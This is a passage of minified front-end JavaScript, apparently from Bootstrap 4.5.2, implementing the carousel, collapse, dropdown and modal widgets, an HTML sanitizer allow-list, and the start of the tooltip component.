&& this.next() } }, n._addEventListeners = function () { var t = this; this._config.keyboard && e(this._element).on("keydown.bs.carousel", (function (e) { return t._keydown(e) })), "hover" === this._config.pause && e(this._element).on("mouseenter.bs.carousel", (function (e) { return t.pause(e) })).on("mouseleave.bs.carousel", (function (e) { return t.cycle(e) })), this._config.touch && this._addTouchEventListeners() }, n._addTouchEventListeners = function () { var t = this; if (this._touchSupported) { var n = function (e) { t._pointerEvent && v[e.originalEvent.pointerType.toUpperCase()] ? t.touchStartX = e.originalEvent.clientX : t._pointerEvent || (t.touchStartX = e.originalEvent.touches[0].clientX) }, i = function (e) { t._pointerEvent && v[e.originalEvent.pointerType.toUpperCase()] && (t.touchDeltaX = e.originalEvent.clientX - t.touchStartX), t._handleSwipe(), "hover" === t._config.pause && (t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout((function (e) { return t.cycle(e) }), 500 + t._config.interval)) }; e(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel", (function (t) { return t.preventDefault() })), this._pointerEvent ? (e(this._element).on("pointerdown.bs.carousel", (function (t) { return n(t) })), e(this._element).on("pointerup.bs.carousel", (function (t) { return i(t) })), this._element.classList.add("pointer-event")) : (e(this._element).on("touchstart.bs.carousel", (function (t) { return n(t) })), e(this._element).on("touchmove.bs.carousel", (function (e) { return function (e) { e.originalEvent.touches && e.originalEvent.touches.length > 1 ? t.touchDeltaX = 0 : t.touchDeltaX = e.originalEvent.touches[0].clientX - t.touchStartX }(e) })), e(this._element).on("touchend.bs.carousel", (function (t) { return i(t) }))) } }, n._keydown = function (t) { if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) { case 37: t.preventDefault(), this.prev(); break; case 39: t.preventDefault(), this.next() } }, n._getItemIndex = function (t) { return this._items = t && t.parentNode ? [].slice.call(t.parentNode.querySelectorAll(".carousel-item")) : [], this._items.indexOf(t) }, n._getItemByDirection = function (t, e) { var n = "next" === t, i = "prev" === t, o = this._getItemIndex(e), s = this._items.length - 1; if ((i && 0 === o || n && o === s) && !this._config.wrap) return e; var r = (o + ("prev" === t ? -1 : 1)) % this._items.length; return -1 === r ? this._items[this._items.length - 1] : this._items[r] }, n._triggerSlideEvent = function (t, n) { var i = this._getItemIndex(t), o = this._getItemIndex(this._element.querySelector(".active.carousel-item")), s = e.Event("slide.bs.carousel", { relatedTarget: t, direction: n, from: o, to: i }); return e(this._element).trigger(s), s }, n._setActiveIndicatorElement = function (t) { if (this._indicatorsElement) { var n = [].slice.call(this._indicatorsElement.querySelectorAll(".active")); e(n).removeClass("active"); var i = this._indicatorsElement.children[this._getItemIndex(t)]; i && e(i).addClass("active") } }, n._slide = function (t, n) { var i, o, s, r = this, l = this._element.querySelector(".active.carousel-item"), c = this._getItemIndex(l), h = n || l && this._getItemByDirection(t, l), u = this._getItemIndex(h), d = Boolean(this._interval); if ("next" === t ? (i = "carousel-item-left", o = "carousel-item-next", s = "left") : (i = "carousel-item-right", o = "carousel-item-prev", s = "right"), h && e(h).hasClass("active")) this._isSliding = !1; else if (!this._triggerSlideEvent(h, s).isDefaultPrevented() && l && h) { this._isSliding = !0, d && this.pause(), this._setActiveIndicatorElement(h); var f = e.Event("slid.bs.carousel", { relatedTarget: h, direction: s, from: c, to: u }); if (e(this._element).hasClass("slide")) { e(h).addClass(o), a.reflow(h), e(l).addClass(i), e(h).addClass(i); var g = parseInt(h.getAttribute("data-interval"), 10); g ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = g) : this._config.interval = this._config.defaultInterval || this._config.interval; var m = a.getTransitionDurationFromElement(l); e(l).one(a.TRANSITION_END, (function () { e(h).removeClass(i + " " + o).addClass("active"), e(l).removeClass("active " + o + " " + i), r._isSliding = !1, setTimeout((function () { return e(r._element).trigger(f) }), 0) })).emulateTransitionEnd(m) } else e(l).removeClass("active"), e(h).addClass("active"), this._isSliding = !1, e(this._element).trigger(f); d && this.cycle() } }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this).data("bs.carousel"), o = s({}, p, e(this).data()); "object" == typeof n && (o = s({}, o, n)); var r = "string" == typeof n ? n : o.slide; if (i || (i = new t(this, o), e(this).data("bs.carousel", i)), "number" == typeof n) i.to(n); else if ("string" == typeof r) { if ("undefined" == typeof i[r]) throw new TypeError('No method named "' + r + '"'); i[r]() } else o.interval && o.ride && (i.pause(), i.cycle()) })) }, t._dataApiClickHandler = function (n) { var i = a.getSelectorFromElement(this); if (i) { var o = e(i)[0]; if (o && e(o).hasClass("carousel")) { var r = s({}, e(o).data(), e(this).data()), l = this.getAttribute("data-slide-to"); l && (r.interval = !1), t._jQueryInterface.call(e(o), r), l && e(o).data("bs.carousel").to(l), n.preventDefault() } } }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return p } }]), t }(); e(document).on("click.bs.carousel.data-api", "[data-slide], [data-slide-to]", b._dataApiClickHandler), e(window).on("load.bs.carousel.data-api", (function () { for (var t = [].slice.call(document.querySelectorAll('[data-ride="carousel"]')), n = 0, i = t.length; n < i; n++) { var o = e(t[n]); b._jQueryInterface.call(o, o.data()) } })), e.fn[f] = b._jQueryInterface, e.fn[f].Constructor = b, e.fn[f].noConflict = function () { return e.fn[f] = m, b._jQueryInterface }; var y = "collapse", E = e.fn[y], w = { toggle: !0, parent: "" }, T = { toggle: "boolean", parent: "(string|element)" }, C = function () { function t(t, e) { this._isTransitioning = !1, this._element = t, this._config = this._getConfig(e), this._triggerArray = [].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + t.id + '"],[data-toggle="collapse"][data-target="#' + t.id + '"]')); for (var n = [].slice.call(document.querySelectorAll('[data-toggle="collapse"]')), i = 0, o = n.length; i < o; i++) { var s = n[i], r = a.getSelectorFromElement(s), l = [].slice.call(document.querySelectorAll(r)).filter((function (e) { return e === t })); null !== r && l.length > 0 && (this._selector = r, this._triggerArray.push(s)) } this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle() } var n = t.prototype; return n.toggle = function () { e(this._element).hasClass("show") ? this.hide() : this.show() }, n.show = function () { var n, i, o = this; if (!this._isTransitioning && !e(this._element).hasClass("show") && (this._parent && 0 === (n = [].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function (t) { return "string" == typeof o._config.parent ? t.getAttribute("data-parent") === o._config.parent : t.classList.contains("collapse") }))).length && (n = null), !(n && (i = e(n).not(this._selector).data("bs.collapse")) && i._isTransitioning))) { var s = e.Event("show.bs.collapse"); if (e(this._element).trigger(s), !s.isDefaultPrevented()) { n && (t._jQueryInterface.call(e(n).not(this._selector), "hide"), i || e(n).data("bs.collapse", null)); var r = this._getDimension(); e(this._element).removeClass("collapse").addClass("collapsing"), this._element.style[r] = 0, this._triggerArray.length && e(this._triggerArray).removeClass("collapsed").attr("aria-expanded", !0), this.setTransitioning(!0); var l = "scroll" + (r[0].toUpperCase() + r.slice(1)), c = a.getTransitionDurationFromElement(this._element); e(this._element).one(a.TRANSITION_END, (function () { e(o._element).removeClass("collapsing").addClass("collapse show"), o._element.style[r] = "", o.setTransitioning(!1), e(o._element).trigger("shown.bs.collapse") })).emulateTransitionEnd(c), this._element.style[r] = this._element[l] + "px" } } }, n.hide = function () { var t = this; if (!this._isTransitioning && e(this._element).hasClass("show")) { var n = e.Event("hide.bs.collapse"); if (e(this._element).trigger(n), !n.isDefaultPrevented()) { var i = this._getDimension(); this._element.style[i] = this._element.getBoundingClientRect()[i] + "px", a.reflow(this._element), e(this._element).addClass("collapsing").removeClass("collapse show"); var o = this._triggerArray.length; if (o > 0) for (var s = 0; s < o; s++) { var r = this._triggerArray[s], l = a.getSelectorFromElement(r); if (null !== l) e([].slice.call(document.querySelectorAll(l))).hasClass("show") || e(r).addClass("collapsed").attr("aria-expanded", !1) } this.setTransitioning(!0); this._element.style[i] = ""; var c = a.getTransitionDurationFromElement(this._element); e(this._element).one(a.TRANSITION_END, (function () { t.setTransitioning(!1), e(t._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse") })).emulateTransitionEnd(c) } } }, n.setTransitioning = function (t) { this._isTransitioning = t }, n.dispose = function () { e.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null }, n._getConfig = function (t) { return (t = s({}, w, t)).toggle = Boolean(t.toggle), a.typeCheckConfig(y, t, T), t }, n._getDimension = function () { return e(this._element).hasClass("width") ? "width" : "height" }, n._getParent = function () { var n, i = this; a.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this._config.parent.jquery && (n = this._config.parent[0])) : n = document.querySelector(this._config.parent); var o = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]', s = [].slice.call(n.querySelectorAll(o)); return e(s).each((function (e, n) { i._addAriaAndCollapsedClass(t._getTargetFromElement(n), [n]) })), n }, n._addAriaAndCollapsedClass = function (t, n) { var i = e(t).hasClass("show"); n.length && e(n).toggleClass("collapsed", !i).attr("aria-expanded", i) }, t._getTargetFromElement = function (t) { var e = a.getSelectorFromElement(t); return e ? document.querySelector(e) : null }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this), o = i.data("bs.collapse"), r = s({}, w, i.data(), "object" == typeof n && n ? n : {}); if (!o && r.toggle && "string" == typeof n && /show|hide/.test(n) && (r.toggle = !1), o || (o = new t(this, r), i.data("bs.collapse", o)), "string" == typeof n) { if ("undefined" == typeof o[n]) throw new TypeError('No method named "' + n + '"'); o[n]() } })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return w } }]), t }(); e(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', (function (t) { "A" === t.currentTarget.tagName && t.preventDefault(); var n = e(this), i = a.getSelectorFromElement(this), o = [].slice.call(document.querySelectorAll(i)); e(o).each((function () { var t = e(this), i = t.data("bs.collapse") ? "toggle" : n.data(); C._jQueryInterface.call(t, i) })) })), e.fn[y] = C._jQueryInterface, e.fn[y].Constructor = C, e.fn[y].noConflict = function () { return e.fn[y] = E, C._jQueryInterface }; var S = "dropdown", k = e.fn[S], D = new RegExp("38|40|27"), N = { offset: 0, flip: !0, boundary: "scrollParent", reference: "toggle", display: "dynamic", popperConfig: null }, A = { offset: "(number|string|function)", flip: "boolean", boundary: "(string|element)", reference: "(string|element)", display: "string", popperConfig: "(null|object)" }, I = function () { function t(t, e) { this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners() } var i = t.prototype; return i.toggle = function () { if (!this._element.disabled && !e(this._element).hasClass("disabled")) { var n = e(this._menu).hasClass("show"); t._clearMenus(), n || this.show(!0) } }, i.show = function (i) { if (void 0 === i && (i = !1), !(this._element.disabled || e(this._element).hasClass("disabled") || e(this._menu).hasClass("show"))) { var o = { relatedTarget: this._element }, s = e.Event("show.bs.dropdown", o), r = t._getParentFromElement(this._element); if (e(r).trigger(s), !s.isDefaultPrevented()) { if (!this._inNavbar && i) { if ("undefined" == typeof n) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)"); var l = this._element; "parent" === this._config.reference ? l = r : a.isElement(this._config.reference) && (l = this._config.reference, "undefined" != typeof this._config.reference.jquery && (l = this._config.reference[0])), "scrollParent" !== this._config.boundary && e(r).addClass("position-static"), this._popper = new n(l, this._menu, this._getPopperConfig()) } "ontouchstart" in document.documentElement && 0 === e(r).closest(".navbar-nav").length && e(document.body).children().on("mouseover", null, e.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), e(this._menu).toggleClass("show"), e(r).toggleClass("show").trigger(e.Event("shown.bs.dropdown", o)) } } }, i.hide = function () { if (!this._element.disabled && !e(this._element).hasClass("disabled") && e(this._menu).hasClass("show")) { var n = { relatedTarget: this._element }, i = e.Event("hide.bs.dropdown", n), o = t._getParentFromElement(this._element); e(o).trigger(i), i.isDefaultPrevented() || (this._popper && this._popper.destroy(), e(this._menu).toggleClass("show"), e(o).toggleClass("show").trigger(e.Event("hidden.bs.dropdown", n))) } }, i.dispose = function () { e.removeData(this._element, "bs.dropdown"), e(this._element).off(".bs.dropdown"), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null) }, i.update = function () { this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate() }, i._addEventListeners = function () { var t = this; e(this._element).on("click.bs.dropdown", (function (e) { e.preventDefault(), e.stopPropagation(), t.toggle() })) }, i._getConfig = function (t) { return t = s({}, this.constructor.Default, e(this._element).data(), t), a.typeCheckConfig(S, t, this.constructor.DefaultType), t }, i._getMenuElement = function () { if (!this._menu) { var e = t._getParentFromElement(this._element); e && (this._menu = e.querySelector(".dropdown-menu")) } return this._menu }, i._getPlacement = function () { var t = e(this._element.parentNode), n = "bottom-start"; return t.hasClass("dropup") ? n = e(this._menu).hasClass("dropdown-menu-right") ? "top-end" : "top-start" : t.hasClass("dropright") ? n = "right-start" : t.hasClass("dropleft") ? n = "left-start" : e(this._menu).hasClass("dropdown-menu-right") && (n = "bottom-end"), n }, i._detectNavbar = function () { return e(this._element).closest(".navbar").length > 0 }, i._getOffset = function () { var t = this, e = {}; return "function" == typeof this._config.offset ? e.fn = function (e) { return e.offsets = s({}, e.offsets, t._config.offset(e.offsets, t._element) || {}), e } : e.offset = this._config.offset, e }, i._getPopperConfig = function () { var t = { placement: this._getPlacement(), modifiers: { offset: this._getOffset(), flip: { enabled: this._config.flip }, preventOverflow: { boundariesElement: this._config.boundary } } }; return "static" === this._config.display && (t.modifiers.applyStyle = { enabled: !1 }), s({}, t, this._config.popperConfig) }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this).data("bs.dropdown"); if (i || (i = new t(this, "object" == typeof n ? n : null), e(this).data("bs.dropdown", i)), "string" == typeof n) { if ("undefined" == typeof i[n]) throw new TypeError('No method named "' + n + '"'); i[n]() } })) }, t._clearMenus = function (n) { if (!n || 3 !== n.which && ("keyup" !== n.type || 9 === n.which)) for (var i = [].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')), o = 0, s = i.length; o < s; o++) { var r = t._getParentFromElement(i[o]), a = e(i[o]).data("bs.dropdown"), l = { relatedTarget: i[o] }; if (n && "click" === n.type && (l.clickEvent = n), a) { var c = a._menu; if (e(r).hasClass("show") && !(n && ("click" === n.type && /input|textarea/i.test(n.target.tagName) || "keyup" === n.type && 9 === n.which) && e.contains(r, n.target))) { var h = e.Event("hide.bs.dropdown", l); e(r).trigger(h), h.isDefaultPrevented() || ("ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), i[o].setAttribute("aria-expanded", "false"), a._popper && a._popper.destroy(), e(c).removeClass("show"), e(r).removeClass("show").trigger(e.Event("hidden.bs.dropdown", l))) } } } }, t._getParentFromElement = function (t) { var e, n = a.getSelectorFromElement(t); return n && (e = document.querySelector(n)), e || t.parentNode }, t._dataApiKeydownHandler = function (n) { if (!(/input|textarea/i.test(n.target.tagName) ? 32 === n.which || 27 !== n.which && (40 !== n.which && 38 !== n.which || e(n.target).closest(".dropdown-menu").length) : !D.test(n.which)) && !this.disabled && !e(this).hasClass("disabled")) { var i = t._getParentFromElement(this), o = e(i).hasClass("show"); if (o || 27 !== n.which) { if (n.preventDefault(), n.stopPropagation(), !o || o && (27 === n.which || 32 === n.which)) return 27 === n.which && e(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"), void e(this).trigger("click"); var s = [].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function (t) { return e(t).is(":visible") })); if (0 !== s.length) { var r = s.indexOf(n.target); 38 === n.which && r > 0 && r--, 40 === n.which && r < s.length - 1 && r++, r < 0 && (r = 0), s[r].focus() } } } }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return N } }, { key: "DefaultType", get: function () { return A } }]), t }(); e(document).on("keydown.bs.dropdown.data-api", '[data-toggle="dropdown"]', I._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api", ".dropdown-menu", I._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api", I._clearMenus).on("click.bs.dropdown.data-api", '[data-toggle="dropdown"]', (function (t) { t.preventDefault(), t.stopPropagation(), I._jQueryInterface.call(e(this), "toggle") })).on("click.bs.dropdown.data-api", ".dropdown form", (function (t) { t.stopPropagation() })), e.fn[S] = I._jQueryInterface, e.fn[S].Constructor = I, e.fn[S].noConflict = function () { return e.fn[S] = k, I._jQueryInterface }; var O = e.fn.modal, j = { backdrop: !0, keyboard: !0, focus: !0, show: !0 }, x = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" }, P = function () { function t(t, e) { this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(".modal-dialog"), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollbarWidth = 0 } var n = t.prototype; return n.toggle = function (t) { return this._isShown ? this.hide() : this.show(t) }, n.show = function (t) { var n = this; if (!this._isShown && !this._isTransitioning) { e(this._element).hasClass("fade") && (this._isTransitioning = !0); var i = e.Event("show.bs.modal", { relatedTarget: t }); e(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), e(this._element).on("click.dismiss.bs.modal", '[data-dismiss="modal"]', (function (t) { return n.hide(t) })), e(this._dialog).on("mousedown.dismiss.bs.modal", (function () { e(n._element).one("mouseup.dismiss.bs.modal", (function (t) { e(t.target).is(n._element) && (n._ignoreBackdropClick = !0) })) })), this._showBackdrop((function () { return n._showElement(t) }))) } }, n.hide = function (t) { var n = this; if (t && t.preventDefault(), this._isShown && !this._isTransitioning) { var i = e.Event("hide.bs.modal"); if (e(this._element).trigger(i), this._isShown && !i.isDefaultPrevented()) { this._isShown = !1; var o = e(this._element).hasClass("fade"); if (o && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), e(document).off("focusin.bs.modal"), e(this._element).removeClass("show"), e(this._element).off("click.dismiss.bs.modal"), e(this._dialog).off("mousedown.dismiss.bs.modal"), o) { var s = a.getTransitionDurationFromElement(this._element); e(this._element).one(a.TRANSITION_END, (function (t) { return n._hideModal(t) })).emulateTransitionEnd(s) } else this._hideModal() } } }, n.dispose = function () { [window, this._element, this._dialog].forEach((function (t) { return e(t).off(".bs.modal") })), e(document).off("focusin.bs.modal"), e.removeData(this._element, "bs.modal"), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null }, n.handleUpdate = function () { this._adjustDialog() }, n._getConfig = function (t) { return t = s({}, j, t), a.typeCheckConfig("modal", t, x), t }, n._triggerBackdropTransition = function () { var t = this; if ("static" === this._config.backdrop) { var n = e.Event("hidePrevented.bs.modal"); if (e(this._element).trigger(n), n.defaultPrevented) return; var i = this._element.scrollHeight > document.documentElement.clientHeight; i || (this._element.style.overflowY = "hidden"), this._element.classList.add("modal-static"); var o = a.getTransitionDurationFromElement(this._dialog); e(this._element).off(a.TRANSITION_END), e(this._element).one(a.TRANSITION_END, (function () { t._element.classList.remove("modal-static"), i || e(t._element).one(a.TRANSITION_END, (function () { t._element.style.overflowY = "" })).emulateTransitionEnd(t._element, o) })).emulateTransitionEnd(o), this._element.focus() } else this.hide() }, n._showElement = function (t) { var n = this, i = e(this._element).hasClass("fade"), o = this._dialog ? this._dialog.querySelector(".modal-body") : null; this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), this._element.setAttribute("role", "dialog"), e(this._dialog).hasClass("modal-dialog-scrollable") && o ? o.scrollTop = 0 : this._element.scrollTop = 0, i && a.reflow(this._element), e(this._element).addClass("show"), this._config.focus && this._enforceFocus(); var s = e.Event("shown.bs.modal", { relatedTarget: t }), r = function () { n._config.focus && n._element.focus(), n._isTransitioning = !1, e(n._element).trigger(s) }; if (i) { var l = a.getTransitionDurationFromElement(this._dialog); e(this._dialog).one(a.TRANSITION_END, r).emulateTransitionEnd(l) } else r() }, n._enforceFocus = function () { var t = this; e(document).off("focusin.bs.modal").on("focusin.bs.modal", (function (n) { document !== n.target && t._element !== n.target && 0 === e(t._element).has(n.target).length && t._element.focus() })) }, n._setEscapeEvent = function () { var t = this; this._isShown ? e(this._element).on("keydown.dismiss.bs.modal", (function (e) { t._config.keyboard && 27 === e.which ? (e.preventDefault(), t.hide()) : t._config.keyboard || 27 !== e.which || t._triggerBackdropTransition() })) : this._isShown || e(this._element).off("keydown.dismiss.bs.modal") }, n._setResizeEvent = function () { var t = this; this._isShown ? e(window).on("resize.bs.modal", (function (e) { return t.handleUpdate(e) })) : e(window).off("resize.bs.modal") }, n._hideModal = function () { var t = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._element.removeAttribute("role"), this._isTransitioning = !1, this._showBackdrop((function () { e(document.body).removeClass("modal-open"), t._resetAdjustments(), t._resetScrollbar(), e(t._element).trigger("hidden.bs.modal") })) }, n._removeBackdrop = function () { this._backdrop && (e(this._backdrop).remove(), this._backdrop = null) }, n._showBackdrop = function (t) { var n = this, i = e(this._element).hasClass("fade") ? "fade" : ""; if (this._isShown && this._config.backdrop) { if (this._backdrop = document.createElement("div"), this._backdrop.className = "modal-backdrop", i && this._backdrop.classList.add(i), e(this._backdrop).appendTo(document.body), e(this._element).on("click.dismiss.bs.modal", (function (t) { n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && n._triggerBackdropTransition() })), i && a.reflow(this._backdrop), e(this._backdrop).addClass("show"), !t) return; if (!i) return void t(); var o = a.getTransitionDurationFromElement(this._backdrop); e(this._backdrop).one(a.TRANSITION_END, t).emulateTransitionEnd(o) } else if (!this._isShown && this._backdrop) { e(this._backdrop).removeClass("show"); var s = function () { n._removeBackdrop(), t && t() }; if (e(this._element).hasClass("fade")) { var r = a.getTransitionDurationFromElement(this._backdrop); e(this._backdrop).one(a.TRANSITION_END, s).emulateTransitionEnd(r) } else s() } else t && t() }, n._adjustDialog = function () { var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, n._resetAdjustments = function () { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, n._checkScrollbar = function () { var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = Math.round(t.left + t.right) < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, n._setScrollbar = function () { var t = this; if (this._isBodyOverflowing) { var n = [].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")), i = [].slice.call(document.querySelectorAll(".sticky-top")); e(n).each((function (n, i) { var o = i.style.paddingRight, s = e(i).css("padding-right"); e(i).data("padding-right", o).css("padding-right", parseFloat(s) + t._scrollbarWidth + "px") })), e(i).each((function (n, i) { var o = i.style.marginRight, s = e(i).css("margin-right"); e(i).data("margin-right", o).css("margin-right", parseFloat(s) - t._scrollbarWidth + "px") })); var o = document.body.style.paddingRight, s = e(document.body).css("padding-right"); e(document.body).data("padding-right", o).css("padding-right", parseFloat(s) + this._scrollbarWidth + "px") } e(document.body).addClass("modal-open") }, n._resetScrollbar = function () { var t = [].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")); e(t).each((function (t, n) { var i = e(n).data("padding-right"); e(n).removeData("padding-right"), n.style.paddingRight = i || "" })); var n = [].slice.call(document.querySelectorAll(".sticky-top")); e(n).each((function (t, n) { var i = e(n).data("margin-right"); "undefined" != typeof i && e(n).css("margin-right", i).removeData("margin-right") })); var i = e(document.body).data("padding-right"); e(document.body).removeData("padding-right"), document.body.style.paddingRight = i || "" }, n._getScrollbarWidth = function () { var t = document.createElement("div"); t.className = "modal-scrollbar-measure", document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e }, t._jQueryInterface = function (n, i) { return this.each((function () { var o = e(this).data("bs.modal"), r = s({}, j, e(this).data(), "object" == typeof n && n ? n : {}); if (o || (o = new t(this, r), e(this).data("bs.modal", o)), "string" == typeof n) { if ("undefined" == typeof o[n]) throw new TypeError('No method named "' + n + '"'); o[n](i) } else r.show && o.show(i) })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }, { key: "Default", get: function () { return j } }]), t }(); e(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', (function (t) { var n, i = this, o = a.getSelectorFromElement(this); o && (n = document.querySelector(o)); var r = e(n).data("bs.modal") ? "toggle" : s({}, e(n).data(), e(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(); var l = e(n).one("show.bs.modal", (function (t) { t.isDefaultPrevented() || l.one("hidden.bs.modal", (function () { e(i).is(":visible") && i.focus() })) })); P._jQueryInterface.call(e(n), r, this) })), e.fn.modal = P._jQueryInterface, e.fn.modal.Constructor = P, e.fn.modal.noConflict = function () { return e.fn.modal = O, P._jQueryInterface }; var R = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"], L = { "*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i], a: ["target", "href", "title", "rel"], area: [], b: [], br: [], col: [], code: [], div: [], em: [], hr: [], h1: [], h2: [], h3: [], h4: [], h5: [], h6: [], i: [], img: ["src", "srcset", "alt", "title", "width", "height"], li: [], ol: [], p: [], pre: [], s: [], small: [], span: [], sub: [], sup: [], strong: [], u: [], ul: [] }, q = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi, F = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i; function Q(t, e, n) { if (0 === t.length) return t; if (n && "function" == typeof n) return n(t); for (var i = (new window.DOMParser).parseFromString(t, "text/html"), o = Object.keys(e), s = [].slice.call(i.body.querySelectorAll("*")), r = function (t, n) { var i = s[t], r = i.nodeName.toLowerCase(); if (-1 === o.indexOf(i.nodeName.toLowerCase())) return i.parentNode.removeChild(i), "continue"; var a = [].slice.call(i.attributes), l = [].concat(e["*"] || [], e[r] || []); a.forEach((function (t) { (function (t, e) { var n = t.nodeName.toLowerCase(); if (-1 !== e.indexOf(n)) return -1 === R.indexOf(n) || Boolean(t.nodeValue.match(q) || t.nodeValue.match(F)); for (var i = e.filter((function (t) { return t instanceof RegExp })), o = 0, s = i.length; o < s; o++)if (n.match(i[o])) return !0; return !1 })(t, l) || i.removeAttribute(t.nodeName) })) }, a = 0, l = s.length; a < l; a++)r(a); return i.body.innerHTML } var B = "tooltip", H = e.fn[B], U = new RegExp("(^|\\s)bs-tooltip\\S+", "g"), M = ["sanitize", "whiteList", "sanitizeFn"], W = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string|function)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)", sanitize: "boolean", sanitizeFn: "(null|function)", whiteList: "object", popperConfig: "(null|object)" }, V = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" }, z = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent", sanitize: !0, sanitizeFn: null, whiteList: L, popperConfig: null }, K = { HIDE: "hide.bs.tooltip", HIDDEN: "hidden.bs.tooltip", SHOW: "show.bs.tooltip", SHOWN: "shown.bs.tooltip", INSERTED: "inserted.bs.tooltip", CLICK: "click.bs.tooltip", FOCUSIN: "focusin.bs.tooltip", FOCUSOUT: "focusout.bs.tooltip", MOUSEENTER: "mouseenter.bs.tooltip", MOUSELEAVE: "mouseleave.bs.tooltip" }, X = function () { function t(t, e) { if ("undefined" == typeof n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() } var i = t.prototype; return i.enable = function () { this._isEnabled = !0 }, i.disable = function () { this._isEnabled = !1 }, i.toggleEnabled = function () { this._isEnabled = !this._isEnabled }, i.toggle = function (t) { if (this._isEnabled) if (t) { var n = this.constructor.DATA_KEY, i = e(t.currentTarget).data(n); i || (i = new this.constructor(t.currentTarget, this._getDelegateConfig()), e(t.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i) } else { if (e(this.getTipElement()).hasClass("show")) return void this._leave(null, this); this._enter(null, this) } }, i.dispose = function () { clearTimeout(this._timeout), e.removeData(this.element, this.constructor.DATA_KEY), e(this.element).off(this.constructor.EVENT_KEY), e(this.element).closest(".modal").off("hide.bs.modal", this._hideModalHandler), this.tip && e(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._popper && this._popper.destroy(), 